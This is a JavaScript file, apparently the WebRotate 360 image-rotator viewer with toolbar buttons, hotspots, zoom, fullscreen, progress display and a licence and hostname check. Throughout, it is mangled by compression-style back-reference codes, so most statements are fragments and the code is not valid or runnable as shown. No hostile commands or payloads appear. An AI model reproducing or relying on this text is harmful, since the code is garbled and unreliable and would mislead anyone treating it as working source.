D!`(v<i`+*db` s$`%7!db`!P\"`$ !Y` 3$bY.fi(!` @#);}` e;lz`-!,` k&A.ly()` q%V.mo(` P>iV` GGlO` O?run` .(`+y*R` u(cR`.?$ ||`'T\"cR`*R$==`*V!`+&!` ;)` 2-throw`'P!Error(\"Player ID parameter is empty.\"`,6$cR = \"#\" + cR`1p#Y = cR`/$\"`(|*fullScreenOnClick =`(1\" &&`-L#H === `&@%`#/%m();var bn`)y#;jQuery`\"]$).click(`\"}&e) {e.preventD`/t\"();bn.rg();});`00\"`-%$`\" &` +!aR(\"wr360UpButton\", ` \"+`,\\#sj` C3Down` M+` ('` W#gU` G3Left` O+` ('`.+$d` G3Righ` O,` ((` Y#jA` I3Zoom` P+` ('` V$D` G3Play` O+` ('` W#kp` G3Hotspots` S+` (+` _#pQ` O3F`&D%` Y+` (-`\"&$a` S3ThemePanel_` \\%` ((` Y#ie` H4oolBar` R&` )#` Q#n`!j4` z&Back`!(/` 2!`#F$W`#t4rogress`!6(` ((`4?$`'.4` D$Num` O-Num\")`)9-addClass` Z#_p`+F!`! %m = ` C,innerWidth(` ?$J` /4Height` @$iR`*j#.fJ` ,\"viewerBackgroundCol`-}!`+ -ss(\"b` 9*`)M%f` n$`,T%rootPath`!X#N` 0-configFileURL` `#`2O$`-T\"r `-)\"`2F<gN`/d)hQ`/=#!hQ || hQ.success == false`-_%S` {$`'M\"y`0i?aR`!!)stringToChange, oA) {`-e\" ` .*.replace(oA, oA + \"_`%w%oY)`\"'<oQ`2~5qX`!,%`.y#ap`#i$aR` >\"ap,`2I#l`!A%\"#\", \"\")`#k#aY` D-Y` M$B` =4bj` E,bj` N#eN` q5Q` y-Q` M$Q` =4hq` E,hq`({$contain`(N&` 18image` %@toolhead` QB`!p!` %A`1G/` 37`16/` 38`3a,` 08`3O.` 28`2!.` 28`1q.` 28`1Y2` 68`1A4` 88`15/` 29`1-*` TB`0{(`\"c9`0d.` +@`0_\"`*##` ?,cl` G$_menu` @%B` 8-B`)x=e`/+%` M$eN`)x=e`*(-e`)w>ft` E,ft`(_2p`0/!` <\"`2*#O` L,iO`)e6p`1`%` F$pf`+*5qX`0zCjy`.f0hT`1'% && document.readyState === \"complete\") {hT`!*%`/T%bS` ^&|| ` k(||`\"'\"hB =` R\"`/x,sm.cD` b\"`3q%eventTrackingAlias`$;#` 9%googleE` <(`\"m#rK = Date.now(`'/$`&:!`3>%bm` 1$oQ` \"$lk` \"$pS` \"$kO(`2>3ov`#A,`3K#ac` :3Z` :3` 9/kR` 4`$h&hj` Y3`\"_\"ootPath` F<lk`495dV`$]%) {jQuery`)S#R).append`*Z$`3a$p = ` >(pf)`$#bp.css({width:` ^,innerWidth(), height` /2H` 7!()});`!a%qr) {` ##()`&m'qU` 0%U(`!B$toolbar.cD`$~$bd`!m&\"#`3v&_\" +`#I\"oY` C$V.iF` x!`&j#bd);`!](ja).hide()`#r#bZ.o`#!#gu + \" ~ ` o%`'F%version);}` g#.ajaxSetup({error:`$<&XMLHttpRequest, fr, ec) {`!)%gA(fr`!7'gA(ec` \"*` W*.responseText);}}` E$`%a3im`%h,`,M\"L();var aW`-=%N.length != 0`$P!aW`&A#!` =!mY()`!n+\"Could not parse XML config path.\");`+=$`$p\"fs = 0`$?\"dn `'2#`%Z&dN`!\\$dN.as(`'R\"`%L#qY`*q)R` R)`!_\"av &&`\",\"pL`(;(f`-(!tru`-~!this != lH.get(0)`-#'`&n&` b'fT` j*` E$`':&S`\"y!` ,(`#;!`,:\"i();} else`\"6$q();}`*7;kO`*=5licenseCode`$P$> 0`!($`*J$` ;'`#&var bu`%1#`%A!options = {type:\"GET\", url:` [(FileURL, dataT` D!text\", mime` '&/plain\", cache:true, success`(4'gi) {bu.nd(gi);}, `(Q,e` ;\"lW(e`#(!`%\"!`&Y#y.qT(`!r#)`-0%`)J!` .%`#@=md`(*1ok = new ` R!`1:#k.src`(F$gZ`.r<n` m*`\"H!`%U4`,,\"K`\"b!` '!im`0W>lW` t)e` `<d`39%` Z@e`1 -`1k(`(g\"`)6\"` J;gz` L9Q`)N$` G=D` L8ek()`*7%||`)a$`!=EqS`(q5`*D'` d$var l`(Z$.jh(document.location.hostname`.A\"qt` B'`4&\"V` 4\"pP` *,pD`3-\"lu.indexOf(qt`\"8!-1 && ` -'pP` 1#`\"c'`#F!`!a*`&j;l`!]zp`\"G0`\"1,p`!x-`!)#`\"*)`!k:jh`(#*A) {var gr`1.!if (eA.substr(0, 10`!0!\"http://www\") {` I!11`/&$` E-7` H)` I%7` 858` G&s` F(8` 9511` E*`!M)2` >54` P\"www.` F%4`$L\"gG = eA`#g%\"/\", gr`$\"\"gG`#s%` @$`0l\"` V\"pa` .\"`!#\"ing(gr, gG`0i$ pa`#z<a`*S-`&:%ci`,?'`% #`%sMkH`&4,cZ`&<$ != kH`!&)Z`\"^&.\"`&O&` 5(`3K$= 4`)%+` w$ !`)%0`)++`$D\"` 4+`\"n:dQ`1>1f` 2!` q!`.Y%`'pBK`1:*W`\"C#gW == null || gW`\"K$== 0`!-$`0N!`0]$var mW = ` |/kR();try`)+\"hy = getBrowserId(gW, mW);} catch (kV` o1if (hy`!M(hy`!4AfW = hy.split(\"^^\"`%:\"f`\"/%< 3` I1`$j\"r = fW[0]` Q!` -#` y=`%E#` V\"2` P(`%y%`!Y9hF` U\"1` U\"hF` N$!= 12` }2`#]$an`'l$cr +` ##Z`(*!aa`-,!for (var i` *! i < an`*4$ i++) {aa += an.charCodeAt(i)`!Y\"bD = hF`+V)` {\"e = parseInt(bD, 16`#j\"aa != ae`\":5kS` g)6, 1`)}#J = Number(kS)`'_#Q =` 5!= 1`%XA` 1!gz() &&`\"n\"az(`*>!`(W!`$L6`(k!`2kAm`,\\-jQuery`!6\"iO).show()` H<hD`-<5o`#A!0) {clearInterval` 5$`\"v#o`%!\"`\"N&pp` <7pp` P#pp` Q\"`!@;o`\"l!`\"/4ft).remove(`$C$t`&h$pr + Date.n`\"c!` L(oz.pg` [$.replace(\"#\", \"\"),` [\"oG` \"#hV` *$D)).appendTo` Y\"bp).css({}`#I=nI`#V0!`!L(cl).is(\":visible\")`\"B+cl`\"A,aL`\"-+cl).unbind`\"E#O` C#bp.un` \"2` *(,`!Y'event) {ow` $#;}` {.` 0I`*,!`+,$`!`4\"mous`\"A!\"`\"#5` >\"out` 0/` U,`!B0bn.g`1s&` G9out` F9`)i#)`',=mY`%2,var configFileURL`'6$fN`,d!`1;!!=` 5+&&` #*`/($>`)1!var el ` F+.lastIndexOf(\"/`1R#-1 == el) {` 3<\\\\\")`*@\"-1 !` N#var path`!o$gf`!j)` 6!&&` #!`!Z' &&`+%#ek`-Q\"true || !`)u\"L)`-[$rootP` {\"path;} else` +.`!k*`0A&el + 1)`.8#nL` 34` @$` B!jF` 7,`.#`%g#` g\"` A!`!:*`2Z#n` A+`%8:ki`%B0hI` v$jF`#O!` '!settings.crossDomainC`!d!Loader`#D$) {` W&pi + encodeURIComponent` l\"jF`3_$u`)N$var options = {type:\"GET\", url:hI, dataT` 3!xml\", cache:true, success:`\")&di) {bu.mO(di);}, error` 7'jk, fr, ec` C#H` '(;}}`\"^!!`#B\"by.qT(`![#`-X&.ajax` .%`),=dq`#g,`*V\"q = new ` W\"lE`/a#A`/~\"`%[#eP`#U$bA`$+&bg.fE`$C&bA.aw`'h+` /&[0].cS != null`!7$bV.lc`,.%` b%av`$o'`,>)R`19#'background-color':`!N.I.fullScreenBackColor})`(h*bp` T:viewerB` 4%` \\%`\"M(`!((customCursorClass`,B*`!-$add` 9!` >B`*+$eE`$C)cL` Z!`$?$E.addEventListener(` A#O.COMPLETE, `%y#prox`#P#lZ`%(#` E@ERROR` Q1K` U-Loa`3&#hj()` 9\".bA)`*e<lZ`'!)e`*#image = e.` %!`&W!` -#`&/%`,%\"`#(#jV`.R#E` L\"`!S#bV.hs` T\".src`4B\"eG`*f(fg`'`/;`!J%finalize() {if (fg.control.pauseOnPreload && !eG.av` \"$`$%`&s&OnClick` :$dV) {eG.gC`(3$eG.cq.hide(`2$\"fg.bI`&u#Hint`&6*eG.bp.find(\".spinner_hint_item\").html` S-`(t#opacity:1}`-d#jM = \"mousedown touchstart\"`!D$`\"T$resume`\"T#OnHover) {jM += \" ` _!move\";}`!K5\").fadeIn(500,`,F*`*a').on(jM` 5(e) {e.preventDefault();e.stopPropagation();` \\)fadeOut` o=ff().r`!|!();eG.oB();}` &!`$G!fals`$E$show` 8\"})`2y#`\"P!` N\"`+4%dV =` R#`*t%d`\"G6`&N&` k(` O$`!-#` 9(`(j:oB`(w-` f\"B`+Z)dc`/]&ek()`!a.B.hu =` H#`! )km`!X$B`+=4dK.PROGRESS`+D0nN`+J*` L9`,%5pq` ;G`-Q8n`-^+bB.Init`,r1` #\"U`#?*P`2#%` 8$`.55f`\"\\9mP`!;+` M8`/c9` =H`#I5ml` U-`\"d1`-8%graphicsPath`#,%` \"#`-j\"`2k-`+a$qc` 5&V.lc`!,#fX +`//$U.aw`-P#` +.B.bF` 0)bB.kD(`!p&kE`(<>lK`(M-` J\"bZ.gA(e.errorMess`16!` O;mH` a)jk, fr, ec` h+\"Could not `0|!configur`,v! file '\" +`\"C\"fN + \"': \" + fr + \",` '!ec.toString()`!:>O`!O)di`4*#V`2{&`*}!`!a#y.pA() && document.ad.msie) {di =`%u%arseXML(di`1&#ip` 5%(di)`0:#`%8$\"`2X\"ip && ip`2N$==`2R!`\"y)`'\"!: Cannot re`#!% se`\"!\"'` n$'.\"`.\"&`!+-p`2(\"er\").each(`.d)V`&r&eH.image`!w&`0R\"attr(\"` 6!\"`/2!` r-userInterface` g<bI.hb`.C%by.bX(` }/showArrows\"), ` P,);` $*gj` LBTogglePlayButton` j.gj` k-w` VBZoom` p\"`!`/gw` g,iT` QBFullScreen`![4iT` l,bY` VBHotspots` b4bY`!e-U`#ADolTip`\"W/iU`!]-z` NBProgressNumber` h/bz`$K-x` r%`*n)nn` q0toolbarAlig`%F0x` n,` I#Posi`'e!`!{'dM` f7` I$` r.` 2+`!~-H` x(cz` i7BackColor`!v/H`$e-C` l(je`\"`9pha`$c/C`![-X` KEBack` a3gX` h,f`(&&`\";$`\"S>` B/` z.` 2/`!-,`)C*T`!y\"`)XL` P#`!/.` 21`!3,customCursorClass`\"<>` B-`!).` 2-`!',viewerHint` n>` B&` w.` 2&`0V2control`0F<` @#.gp`&$>dragSpeed`!?+` Z&`\"@)` /$dJ`$W>disableMouseC`!r$` p1dJ` p1inBrowser`%.&` t>` B/` 3` 7/`\"62oubleClickFulls`!\"C` B1`\"I4` 80`\"^2u` mIZoom`'B,` a&` m1qc`2YCighresOn`#H=qc` t1mouseHoverDrag` s>` B*` u3` 7*`!#1hideHotspotsOnLoad` z>` B.`!)3` 7.`!!?Zoom` tLZoom` AZoom`!/1rowSensitivity`3>` B*`!%3` 7*`(Z2rag` lI` B+`(L4` 8*`!&1zoomStep`0+)` 2` B%` x3` 7%` o6pee`&.)` n7`.G7` 7%` t1sing`*@(`)Y?` C+`! 3` 7,`!)1pauseOnPrel`(BA` B*`!#3` 7*`'%2esume` ;#On`*K!` |>` B0`'/4` 8/`3~2rotation`3u<bg.fE`!X(cz`!P0firstImage`!K+` [!`\"`)bg.`!8!e` T>` B\"` `.` 2\"` f,kC`*I@tateDire`\"I!` i.kC` g,o`0l)`\"H3orc` Z8o`0]*bg.g`0M)`!Q8Perio`&E,` ]!` d,bounc`#J)`%{2` B\"` `.` 2\"` `2Row`)B?` B&` f4Row`)F*bg.useInertia` `>` B&` p.` 2&` r,i` 1\"RelToDrag`,s-` w2` B1`!&.` 21`!,3TimeToStop`$~>` B-`!\"5` 9&`! 3MaxInterval` oE` I'`! 5` 9'`!*,flipHorizontalInput`#P>` B/`+>/` 3.`!)0Vertic` nI` F)`!#2` 6)`,g.wsOnS`1?!Index`/;?` C,`,{0` 4+`\":0Axi`)>?` B$`\"&2Axis`0J!var hH = `0G-hotspots\");if (hH && hH.length > 0) {var kw = 0;hH`0m/`!L)` k)`1:1var bi = new`\":#kc;bi.id`!Y&`'4)d\");bi.renderMod`-H)`.63` C%\"), ` P)` g!indicator`2A!`/q>` B*` m#` '*` s!disabl`+j@` B$` e#` '$` a!wra`+D)` L2wra`+?!` J#` U!activateOnClick` C>` B+` i#` '+`\"5\"e` LM` B-`\"E$` (,` |!effect`'j)`#w2` B#` f#` '#` ^!offset.parse` F0` :\"X\"),`&50` 8\"Y\")` g!margin` R6` :\"` F#alig` 17` :!\")`)E\"dI`#t?bsolutePosition\"), false`)c\"dI == true) {`(%2kc.bf.au;}`)M/spotinfo`)L1bi.`)y#Info`)\\)H` .&;` 9*.src`$8>src`$O#` L+`#@!` ((ur`2.)` Y2ur`2'!` I.` [0Targe`0M)` \\5` E\"` e2` 6\"` p-tx` X?tx` a0tx` Z1Width`,h>` B$` c2` 6!` j0Color`!MA` E!` h2` 6!` j0Bk` VF` E#` l2` 6#` s-fntHeigh`#h)`\"k2` B%` o/` 3%` p-img`#ZC` B$` l/` 3$` j0`\"ZE` B&` l2`\"k4cs`-h?cs`-$` L+`!_0NoScal`3!)`,H2` B&`!]2` 6#` s-lbxShowClos` c?` B(` u/` 3(` v0BackCove`#v)` q5` E%` t2` 6%` v0`2>!Activ`!pB` E'` x2` 6'`%%.` 4$on`&z>` B'`%30` 4&` q2Data`&!?` C$` k4Data` g6Param`!dC` G%` o8` <!);`2d/cd`!a!`2S=.` D!`\">8text(`!1/d`\"F!});}`4c\"bi.disabled == false) {V.bF[kw] = bi;V.hi[bi.id` *#kw++;}` `\"} else {return;}var fV = `!I#di`\"6$images\"`!3\"fV && fV.length > 0) {var bW = 0;fV`\"T/V.aw.ep`#l>highres`-P%` R#);` #\"U` 9E`/1&` S#` \\#row`,r)` O2row`,{!` J%`%\"1`\"t!`%\"1var dp = new`!%#lv;dp.src`#Y&`!&(src\");dp.label`'{>` B!\"), ` K$` X!delay`!}>` B!` V#` '!);var hO`$]!`\"7/`&e#`\"35al`\">*q;al.sourc`,M)`!u2` B\"\"), ` L%);al.offsetX`!m>` B#` [#` '#` X'Y` ;DY` V)Y`#N!bF[hO] = al;dp.hi[`!]%` /#hO++;}`%M1`&f#`##1dp.cS`#*)kB;` 0!`%_#`\"w<rc`$\\#` L\"`*1!V.aw[bW] = dp;V.ky[`&P\"` +#bW`!f\"`*V'`! #Z.gA(\"ERROR: Cannot read config se`!u\"'`*i\"'.\");`+4$this.dq();};` i\"ImageRotator.prototype.mP = `\"\\&e) {` V\"S` :>nN` \"Vl` |8` %!jb(e`!!>Z` \"aml` V-`#y(e.errorMessag` L>pq` \"hdS` a)`\":$fs++`*!kt = Math.round`&m!.fs / ` $\"X * 100`\"h#cq.il(kt`0V\"` .!settings.progressCallback != null`!+$` 05` b\"av, kt);}`!r;jb`\"n-`!C%qS())`2Y&` /%fs <`\"($` 5'try`!U#`\"2\"99`%.$V` R\"bU.aw[` &!eP].F` 8#bV.cD` :$,` s\"bB,` \"#A` \"#dG` +#d` *$a` D%p`#6'dV == true &&` :\"reload`\"\\!Index >=`42!` K%` ;\"Row` 2)`!U$kl =` ](` @$`*2#bV.dE` \\(` &`+=%`$m.fullScreenOnClick`!m%|| typeof`!.\"qz === \"undefined\" || !` 5#`$<!`!7,bA` ~&bg.fE)`!d#cq.destroy`)I$lo(`#+-fals`)s%bd.fadeIn(600,`44#.proxy`/\"*` I!ke();}`$1\")`-z&` b$show`!2$` E\"`'#q`(|!` h/apiReady` k,`%`%dV !`$ \"` }-` L,(`1N&API`14\"`&p$v` \"#` T%eventTrackingAlias`!T(`&y5`\"K4` 0*`#I$` E+` M\"` |'rK !`'i+gD()`!4$`\"I%m.Event`!S%?`\"@#sY.rU.sc :` #*G, Date.now() -`!z#K`&L$rK = 0`2]$V `&9#;} catch (ex`.d+\"Exception: \" + ex.m`.v%`,P;fK`.k1bV.en `\"C\"`+l%`(F%V.aF`/Y=ci` j,if (location.href.indexOf(\"https://\"`#Z!-1 && ` 07` >(||` 24localhost\") !` -;127.0.0` B$`.}%`\"\\\"}` &#`$##`\";:lo`#>1dG`-N$`/G,.width`#a\"dA` -5height`+$aded`$4)kY`'Q$nx` \"$toolbar.m`0i$`0$#`,X'qa`!Y$qa(`&\\$nt` Z$pS`-$(ek`'z\"`\"c!`)4%ci` +') {var lM`\"!#;setTimeout`-2*lM.md`-8\"20`+|!`#9;g`&}*bi`!$#ax = bi.id`!d!ax`*T'` 7!ax.replace(/ /g, \"_\"`+I#bi.renderMode ==`)c#kc.bf.au`%=&\"wr360StaticSpot_\" + ax + \"` &!`\"d!oY`/9%` J)Dynam` 9;`\">;mU`)P4qG(`)+=nt` N,var b`*=!his`#3!bn`1z1p.bind(\"selectstart\",` a'`/&!) {bn.na` '#;}`%w#` U%mousemove` D4onMouseMove` G:down` F;Down` G:up` D;Up` C:lea`!k=Lea`!z/d` `#dblclick` M4lJ` (\"`)i$` P-touchend` I4mr` J3`\"\"#`&T\"O` J0ow`!l'jQuery` I\"cl)` /J`#-*`!n!`%f9mk` ?:`%g8nm` >:`\"p8L` =:cancel` Q)` R#`'g(`\"~(bc`###`&t>ph(`#O6` Y\"over` G4gT`/$` E;u`#]5` ^!`25#`-Q$n`/_*`4X#`08\"l` 3\"true) {`!((ft).r`*D!()`-D$` h#oa == 0`(<#a = setInterval`0-*bn.oT`0-*` ^#pp` Z'pp` F;nI` _\"5`0[Anx`-2O`\"Q(sR`#j#{`%+%:`!C,tj`!M\"`, #` /-rq` 5'out` /.M();}`$|+sj` x>sQ` |:so` {;sC`!'/gU` x>np` |:nr` {;lY`!'/hd` w?v` |:m`&?#`!!5mK`!'/jA` ~8`+K(t`*u%` T+kp` [$`0 !` H3f` G4pQ` ?<`'&#rc`%o#c` a&`,{$dN = new `(0\"ej`\"6$.replace(\"#\", \"\"), \"zoomin_button\"` *#out` *$`-o$Y` g)cP`\"G$` `0hotspotso` l(` ,%ff` m+qZ` g1pQ` h0fullscreen` q)` ,'` o-eg` s)fb`\"i#D` l0`4T$this, \"play` }&bn.mR, \"pause` )*p`,)!`!)%.cD(`&.+a).`&.%`,g'`2=(j`0~3` S%`.\\!` F2D` <<lea` E4o`!-(}` R!ih(!`%4\"A.settings.control.hideH`$i#OnLoad);`.F;pS`.U,`1.%pW`19(pW()` $(bV) {` ##.eh` -$.aF,`/&#;}return;}`!u\"kI(` 2#`1u\"m = `33)R).innerWidth()`/|!`.I\"`\"A$responsiveBase` C!`1X$` n\"J` \\4Height(`(O$p.css({width:`!H#, h` @!` )#J`)p$lB = 1`3V$`1`!ratio`1a#.iR /` $\"`!L8`\"N#J` N$fm *` b\"`\">&fJ <` Q5Min`!\"`\"@)` -=`%q#`\"*D`#-,` P!` %=parent(` 74`#=&`\"S$`\"m@}`&A' != null`\"T$gs`%T(bV.H` 2,`&d.`(R\"av`%<$V`!H'lB;}}`(,;gs`(;,var cW` \\$bp`'1*var dk` .,`&`%var jU = dk / cW` ,!ks` H$dA`\"}$dG` 6!fB = 0, cw` \"\"fa` *\"fF = 0` >!hE =`)7\"`\"r&dG < cW &&` o%< dk) {` l!` z$` q!` :#;` v!(cW -` 8$) / 2;`!&!(dk` /%A` 2\"`!3!true`(<%if (jU >= ks`!#$cW`! \"cW`\"0& *`!'*0` x(cw` y\"` m$` Y!dk;` i!`#1!`\"*$` ^$G`!o(fB`!k'0`+~$`(\"#\"text-alig`1c!left`3K%d` <\"margin-` 6!, fa` )2top\", fF` /+`)#!\", fB` *+`(7\"\", cw` 3#aU['_viewPort.x']`$`!` (0y` 6\"F` (0`!,!` :\"B` ,0`!2\"` <!cw`(P'A.iq`/U!`(-$dZ`'*%A.aw.ep`#a$` |1;}`&U!ighResLoaded` X$av`&M%`1Z0qc` 5&V.lc`!P!!` \\*` 4)) {`'W'`*z!hE`!q%p.addClass(\"container_zoomoff\")`%}%` F$r`4Q!` 58`*Q;isZoomOff`*g,`2Q\"`*N%has` j8`*R\"P = \"AQIDBAUGBwgJAA\"`!!:aP`4A5dV =`# #) {`/!(pf).append` *\"ap`/>+l` 1+Y` 1+B` 2*bj` \":aQ`#&>aL`.$0eZ = \"\"`\"y!gn`&+$gu`'V\"mz`4c$aP`/~(ek`'G!` '%cr`00$`&\"%cr.length > 0` E#`05\"gz` X!`!5!` ,!ju +` M$`%w%` 5&cr + \" &copy;\";}}` ;$`!e'F`'\"\"eZ`!-$!=`!1!var ij`\"=\"`!d&Z`!\\.` P%`!d&`!d%` :(indexOf(\".\") == -1`\"[)i`\"6!`$?(eN).html`$b#c.pg(\"\", eZ)`$f*eQ).hide();`'T\";}`!u!document.location.hostnam`/|'j`##%Z;}}` <ij`!8#` X$` @-`!A\"`#N!`$G)`!_-` k+` &!hV, gn` g4`\"<&`&q<jV`'$)image`+$dG = ` -!`-[\"`&\"dA` -%`.b\"` 1\"pS();` n;ng`(*0`4R&`._2if (fB >`4V&`,.$1;}`,4(dG / fB`!&<mJ`+T5`0L#`'Q\"` o(ng(`#a&`-G)V.dZ`#E=kY` y6U.sM() > 0`0m1bg.gg`(J#`$w\"o`2)'` 8+`26#` l$* 1000`$:\"O` N$eo`3%)`1z-gp`!\"(O *` {/` B&;}`\"<<mR`\"O)`&5%gJ`-!(gD(`*F!tru` 9%sm.Event(` z\"sY.rU.r`.C?mp` }2cJ`&a?r` E3o` :>l`$y*e`$|(pY`1|(` h'`!0<`!u3bV.eT`0Q$`\"4!` j&`'-\"X `!)#` *\"rI` \"*hl `#i\"`1R!bu`%Y#`1C#k = setTimeout(`'/)bu.jz();},`%S#w`$5PsP`\";>rq`#SVrM`#;ntj`#t5sx`#\\C`#n!`#x&` 9\"`#!~`#KTmt`#21`1l\"isZoomOff`1t!` .!jL(`\".!, e` Z?K`'^ov`$+5f`$1%`'xU`#M~`#p[T`'xVso`(TVsC`#xnsQ`$Q5ta`$I3`(t&`#]~`#kpf`#-6R) {return;}` ,%db`!,,l`!e! else` +#iV()` H'`!GFk`(k?`-@.e.stopPropagation();e.preventDefault`$L$dispatch`!7\"new `!(\"`!A(` '!s.hG,`$Y\",`&$#`4I>D`%j2kU`%a$` B;o`/X3` \\!`&%\"`!#<a`\"l/`\"Z-`\"~0`!;<nMouseDown`#ITif (e.button == mg`/<&pm(e`'Y'bA.settings.control.dJ`&e'`\"q\"x(e`&R%` m-D` y!`0W!`\"4\"by.fU`!)$nP` W!`&/<jB`\"=-var cC =`%s#by.fS(e)`*@!uS`*>#.uh`&J%O = uS &&`*&#`\"1'bg.flipHorizontalInput ? - cC.x :` \"!` b\"ei` G=Vertic` W+y` `\"y`,/#A = cC`#U2` `#Axis`\"B#temp`\"+$dO`\"&'`!L#`!P'temp`)^=kx`'L2f`-Y!`.\"&` l!` &%`34&sq` \"$e` D*sI = Date.now` <$po`!b$sI`\"M!!`'*! = window.`&}!;}`#q~`#q~`$m\"` O:`$=X` +!jW` :$bV.aG.css(\"margin-left\").bE`\"~$jt` 36top` ?)nB` A'ob`,+!var kZ = \"AgMEBQYHCAkAAQI=\"`4I;u`&8)`2((eu`1B$`\"%sI != 0` :(`1IErC,`&J' -` j$);}`#+\"`&r!0`-}<sq`!R;`/w!`!i%rZ`!7WW`!^0rZ`!i%rZ`!N@`0(#Up`*!*, nF`!K(`/\"Bsu`07#` ;5singleClickZooms && !` I!isZoomOff()` 0!`!7%`\"3.po < 200`#?%nB`#.!`&K'`!p(fu` l!jQuery(e.target).closest(\".theme_panel\")[0]`1'$` Z\"dO == `!$&ei` +!`2J%jL(`$I!`2w0}}`$'#`-S!`%9!`-+'` %'ff`42ELeave`.M-`#wP`.[+`! `lJ`%y,`#h# {e.stopPropagation(`\"~1`!_F` ,:oub`&C#Fullscreen`$K$rc(e);` \\(`&_\"` U0iu ||`%4\"`&y'`#@,`%>#, `\"H&`$HCMo`$R8qS` )`\"OJ`2?ccp`2@bha`2$~`2c?cp`\",'`!R#`!V'`2{'hg += Math.abs`#s\"cp`+$dO`\"y#qe` 5.ha` ?$ei`'I'`/o3`+K!`&t$Z =`/O'`%)'` I0`%40mouseHoverDrag` K%` y$dO`\"Z,ei`\"_'`&:-` ]V`1~#` a%pY`4L%`(k$dn` \"-kU`2Q,`!KC`!n!uS` N$kF();} else` +#`,\\!`*D&R` B$nq(e`/'!`)S:qO`)[)marginLeft, ` &\"Top`\"H#` 2& <`%@#L.eY) {` /'`!{#` 5!`!a$` N+>` :%fd` E4fd`$G\"`!;%`!'(v` M%To`'g%` 4!`! .Top`!%(M` D3fM;}`#m\"`!E(:`\"Z1` /#Top}`-/<nq`-5-var pK`!3$qO`& \"jW +`&*#`)@),` $\"jt` 6%`)8)`)f#bV.aG.css(\"`!V\"-left\", pK.`!y&` 45top` @(Top` A&fP`2^>mk`3z\\eS`*r*` /\"`(9%hg` ,\"kx(e);`3`0`!B<r`4I5`!@Fvar now`!\\*if (now`$,$fY < 30`-0%lJ`!\"'`!\"`2|#Up` 5!ru`4J'` [$= now`!s=L`#6\\`!?'`!T$C(`#+Qnm` qWvar qg`%!'` ,!`(9&e`#+)Move(e`14'hg - qg > 8`/B%qe - qK < 20`.[%av`.f@bA.aw.rows > 1) {e.preventDefault`.Q,r`/2!rue;}`&FPa`#cLea`\"s\"`!F+`!!Ouh`!G)`!(%`#U#Y` @<f`0f*`($$gQ`$k$`\"-(bg.bounce ?` 6#U.sM() * 2 - 2 :` *)` |<ke`!,,`#:1bg.rotate == \"false\"`#N'` 1?onc` N!`)n\"O()`$(#gJ`!B?F`!L5fl == 0`0B#bu`#,#`$p\"fl = setInterval(` W)bu.lN();}`0N#O`. $`-|=}`$Q<f`!M?`#4$clear`!Y%` >#`!/#`!|!0`+a'` z;lp`%u1nJ = 500` ?<oC`!d0!`$f0useInertia`%30dn`)&,`(|!`%s!`#P1`4;%S`#].` 3%O`-%!gp` 3$eO /` N%if (gp > 0.1`,o%nJ < 12`0v%qM(0, gp)`$B=qM`\"^)startTime, pu`&F#ox`!A$O`!9!` ;% >`&h%relativeToSpeed`)z3i`#D\"RelToDrag` G!`\"H!pI =` S.`.\\#`*Y$` X1TimeToStop * pu`*n%` .;`!0\"y`!K:Max`')$` K!nH`$],`\"c%;`#!!py * (nH /= pI) * nH +`#1(ox > py`%l'`0M$`#M&`)I)`2b!`*F&se` ?!out`*7*if (bu.ri` o'bu.qf();bu.qM`$l+;}, ox`1%>`-]6gy++`$>!`/>\"`&S$cJ(`3z'gb != null`/e%b();}`(G)ql`*0>q`+Z-`&v!M`$J3kC == -1 ? 1 : -1`!I&bV.h`/&!oM`/y)V.eT() =`)x#`!h$bV.fo()`$>&` F(fo` <2eT` M!`!t<l`#D5pY` k(`#&$`!Q~`!S|gJ`\"F)gg`\"G*`-~,eg.ji(true`0B#pY `*o\"` )\"gy`0S!var i`)b# = gg === undefined ||` ,$null`+H$eo : gg`.4$bU.sM() * 100` n\"`3W,q`3H;me`3a\"`!D$`'5=c`\"a*`1<)`\"V4`#s\"`\"d'`1#'gQ = -1`\"p)`4)&q !`4-\"`3w0q`4#$q` Q!`$I<co`'#5ak` {)`,G$` 5#`! #ak`!!\"` L&V`!C7aV` O$V`!9Ajz`*z0`$`+` g!`$S8iJ`$i\"`/9\"`$L=lN`!%,`44$+`37%var tc`)y%U.sd() > 1` 5!dragSensitivit`1H1control.` <+` Z!r`\";!c`3/%&&` a-> 0 && Math.abs`#X\"cp -`!$\"dO) <` E,`%}!ru`*I(`$M%cp !`!_#dO`\"G'`$n*cp >` 5,`+\\%`+^\"` @(<` 9/`+Y\"` 1#`\"q$cp`,y'`-@*rowsOnSingleIndex` d$ei` V$ha;}`!^\"`#*%`%b#row`#`C` <*`#$\"` O*>`'O!`/5!W`)d%`%B!`!>'`#x$ei`\"+\"i >`!6+`\"`'ta();` h!`-D!`#5(i < -` @6sx` L*if (oW`\"R'`\"p.`#/M`$1)}}`/q=i`-.1` \\!rI`!l,`%],nX`\"h,` 2,hl`%t-`2.#`2<+`!H:hc`!Y)show`!^(`\"q%progressCallbac`-E!nul`!<%` 05`-!#v, -1, ` {!;`/u$if`!)%`#S\"q.show`!|,cq.hid`1>!`\"&$lE`!j)V, bh`\"g%h = bh`-F\"showP`!L#Num = V`%$'I.bz` B\"tf` P!.qQ(`.k#rO`15*rV`$V6O`&@'`\"1(`2K\"bh.gC) {jQuery(bh.kW)`\"A%` ,&fj).html(\"\")`&v&`!q-`,D&` L+`\"}#`#4#` /*`!&$};`!8*addClas`-j#tf`.;%? \"`$c$_bar_anim_fs\" :` &/`!i#bh`%V7=`%h%`1n!n`1k$set`3B$`1Z*n.rV`1]'`!O)500 : 200`-t$il`$1)percent`'>)`#6.`$K#`#o/` Y# + \"%\"`#2!`*^\"estroy`%05` WI\"\")`$\"'`$V(`$5*` /#` +&ja`$g%`' &`-3\"`'k&`!T,`&G2` J\"hide` 2:`!R$;`)9$bZ` A,` 0&.od` 0)text`.[%F(\"INFO\", ` 2!` f'.p` 9:DBG` B0gA` 99ERR` B0oU` 99CRI` B0nG` 99WRN` B0eF` I)lA` =#`%s\"window.console) {` #*.log(lA + \" \" +` v$};` h%mg`&\\$document.ad.msie` 0#parseInt` 3)version.substring(0, 1)) < 9 && ` .:1, 2) == \".\"`-+% 1;}}` $#0;}`!W&D(` :&2;}`149qn`&),`#Y\"`)0!`.d&gT` '%`'##`0E\"l).fadeOut(`*x\"`2A:pm`!!)`#*$`!,#` \"(gT`.N(` .!qn(`2$$`)8#`\"=#`)F\"` &#`!_\"`!(<h`!v\\css(\"display\", \"none\"`\"?=m`&m*`.v#scrollX = 0,` &#Y = 0`1O\"ypeof `&#pageYOffset`%J!number\") {` [&` @'X` E\";` k&` V.`1z$`'E)body &&` #+.` b\"Left ||`'*&` 1'Top)`!A)` 